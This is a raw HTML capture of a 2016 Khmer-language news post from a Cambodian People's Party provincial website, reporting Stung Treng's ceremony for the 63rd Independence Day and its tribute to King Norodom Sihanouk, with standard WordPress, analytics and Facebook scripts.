

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stungtreng.org.kh/details/484
body_size: 32145
content:
<!DOCTYPE html>
<html lang="km"
    xmlns:og="http://opengraphprotocol.org/schema/"
    xmlns:fb="http://www.facebook.com/2008/fbml" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" type="image/png" href="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/CPP-LOGO-32X32.png">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ខេត្តស្ទឹងត្រែងគោរពវិញ្ញាណក្ខន្ធ និងរំលឹកគុណ វីរៈភាព របស់សម្ដេចព្រះនរោត្តម សីហនុ នៃថ្ងៃ៩ វិច្ឆិកា &#8211; ខេត្តស្ទឹងត្រែង</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.stungtreng.org.kh' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel="alternate" type="application/rss+xml" title="ខេត្តស្ទឹងត្រែង &raquo; ព័ត៌មាន​រំលឹក" href="https://www.stungtreng.org.kh/feed" />
<link rel="alternate" type="application/rss+xml" title="ខេត្តស្ទឹងត្រែង &raquo; Feed មតិ" href="https://www.stungtreng.org.kh/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ខេត្តស្ទឹងត្រែង &raquo; Feed មតិ ខេត្តស្ទឹងត្រែងគោរពវិញ្ញាណក្ខន្ធ និងរំលឹកគុណ វីរៈភាព របស់សម្ដេចព្រះនរោត្តម សីហនុ នៃថ្ងៃ៩ វិច្ឆិកា" href="https://www.stungtreng.org.kh/details/484/feed" />
<!--  Essential META Tags -->

<meta property="og:title" content="ខេត្តស្ទឹងត្រែងគោរពវិញ្ញាណក្ខន្ធ និងរំលឹកគុណ វីរៈភាព របស់សម្ដេចព្រះនរោត្តម សីហនុ នៃថ្ងៃ៩ វិច្ឆិកា"/>
<meta property="og:description" content="<p>ឯកឧត្តម លោកជំទាវ ជាក្រុមប្រឹក្សាខេត្ត គណៈអភិបាលខេត្ត កង [&hellip;]</p>
"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://www.stungtreng.org.kh/details/484"/>
<meta property="og:image" content="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-700x394.jpg"/>
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="394" />
<meta property="og:image:alt" content="ខេត្តស្ទឹងត្រែងគោរពវិញ្ញាណក្ខន្ធ និងរំលឹកគុណ វីរៈភាព របស់សម្ដេចព្រះនរោត្តម សីហនុ នៃថ្ងៃ៩ វិច្ឆិកា" />

<!--  Non-Essential, But Recommended -->

<meta property="og:site_name" content="គណបក្សប្រជាជនកម្ពុជា-ខេត្តស្ទឹងត្រែង"/>
<meta name="twitter:image:alt" content="គណបក្សប្រជាជនកម្ពុជា-ខេត្តស្ទឹងត្រែង">

<!--  Non-Essential, But Required for Analytics -->

<meta property="fb:app_id" content="381409555706841" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stungtreng.org.kh\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.7"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stungtreng.org.kh/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/slick/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='videojs-css' href='https://vjs.zencdn.net/7.3.0/video-js.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stungtreng.org.kh/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/7.3.0/video.min.js?ver=4.4.7" id="videojs-js"></script>
<link rel="https://api.w.org/" href="https://www.stungtreng.org.kh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stungtreng.org.kh/wp-json/wp/v2/posts/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stungtreng.org.kh/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.stungtreng.org.kh/details/484" />
<link rel='shortlink' href='https://www.stungtreng.org.kh/?p=484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stungtreng.org.kh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stungtreng.org.kh%2Fdetails%2F484" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stungtreng.org.kh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stungtreng.org.kh%2Fdetails%2F484&#038;format=xml" />
<link rel="pingback" href="https://www.stungtreng.org.kh/xmlrpc.php">
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/cpp-banner.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162288117-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162288117-1');
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-484 single-format-standard custom-background wp-theme-cpptwentyseventeen group-blog has-header-image has-sidebar colors-light">

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '381409555706841',
      xfbml      : true,
      version    : 'v3.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<!-- outputs a flags list (without languages names) -->
<div class="languages-switcher">
	<ul>
		</ul>
</div>
<div class="custom-header">
		
		
			<div id="wp-custom-header" class="desktop-visibility wp-custom-header"><img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/banner-44.jpg" /></div><div id="wp-custom-header" class="mobile-visibility wp-custom-header"><img src="https://www.stungtreng.org.kh/wp-content/themes/cpptwentyseventeen/assets/images/banner-44-m.jpg" /></div>		

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="https://www.stungtreng.org.kh/" rel="home">ខេត្តស្ទឹងត្រែង</a></p>
			
							<p class="site-description">គណបក្សប្រជាជនកម្ពុជា</p>
					</div><!-- .site-branding-text -->

		

	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-549"><a href="https://www.stungtreng.org.kh/">ទំព័រដើម</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://www.stungtreng.org.kh/topics/news/local-international-news">ព័ត៌មាន ក្នុង/ក្រៅប្រទេស</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-583"><a href="https://www.stungtreng.org.kh/topics/news/stungtreng-news">ព័ត៌មាន ខេត្តស្ទឹងត្រែង</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://www.stungtreng.org.kh/topics/press-release">សេចក្តីប្រកាស ព័ត៌មាន</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-585"><a href="https://www.stungtreng.org.kh/topics/about-us">អំពីគណបក្ស ខេត្តស្ទឹងត្រែង<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.stungtreng.org.kh/sample-page-2">ទំនាក់ទំនង</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://www.stungtreng.org.kh/topics/photos">ឯកសាររូបភាព</a></li>
</ul>
</li>
</ul></div>
			<!-- a href="#content" class="menu-scroll-down" --><!-- span class="screen-reader-text" --><!--/span></a-->
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->
	

	<div class="site-content-contain">
		<div id="content" class="site-content">
		<div class="ads-banner">
								</div>

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

				
		
			<article id="post-484" class="detail post-484 post type-post status-publish format-standard has-post-thumbnail hentry category-stungtreng-news category-videos">	
	<header class="entry-header">
<h1 class="entry-title">ខេត្តស្ទឹងត្រែងគោរពវិញ្ញាណក្ខន្ធ និងរំលឹកគុណ វីរៈភាព របស់សម្ដេចព្រះនរោត្តម សីហនុ នៃថ្ងៃ៩ វិច្ឆិកា</h1><img width="525" height="350" src="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-768x512.jpg 768w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-300x200.jpg 300w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o-1024x683.jpg 1024w, https://www.stungtreng.org.kh/wp-content/uploads/sites/15/2016/11/14991431_1693594147635835_144266335389308520_o.jpg 2048w" sizes="(max-width: 525px) 100vw, 525px" />		<div style="margin-bottom: 15px; width: 100%; display: inline-block; overflow: hidden;" class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
		
		<div class="entry-meta">
<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://www.stungtreng.org.kh/details/484?view=" rel="bookmark"><i class="far fa-clock"></i> <time class="entry-date published" datetime="2016-11-10T09:34:49+07:00">ថ្ងៃ​ព្រហស្បតិ៍, 10 ខែ​វិច្ឆិកា, 2016</time><time class="updated" datetime="2016-11-10T09:34:49+07:00">ថ្ងៃ​ព្រហស្បតិ៍, 10 ខែ​វិច្ឆិកា, 2016</time></a></span><span class="byline"> អត្ថបទដោយ <span class="author vcard"><a class="url fn n" href="https://www.stungtreng.org.kh/details/author/sovanney?view=">Lor Sovanney</a></span></span>		</div>
		<br/>
		
		
		
	</header>
	<div class="entry-content">
<p>ឯកឧត្តម លោកជំទាវ ជាក្រុមប្រឹក្សាខេត្ត គណៈអភិបាលខេត្ត កងកម្លាំង​ប្រដាប់អាវុធ ទាំងបីប្រភេទ ព្រមទាំងអស់លោក លោកស្រីប្រធាន អនុប្រធាន មន្រ្តីរាជការមន្ទីរជុំវិញខេត្ត លោកគ្រូ អ្នកគ្រូ  សិស្សា​នុសិស្ស និងប្រជាពលរដ្ឋ ជាង១០០០នាក់<span id="more-3176"></span> បានប្រារ​ព្វពិធី​អរ​សា​<span id="more-484"></span>ទរ​​​ខួប​អនុស្សាវរីយ៍លើកទី ៦៣​បុណ្យឯករាជ្យជាតិ៩ វិច្ឆិកា ១៩៥៣ – ៩ វិច្ឆិកា ២០១៦ ដែលប្រារព្ធធ្វើ​ឡើងនៅទីលានមុខសាលាខេត្ត ស្ទឹងត្រែង ។</p>
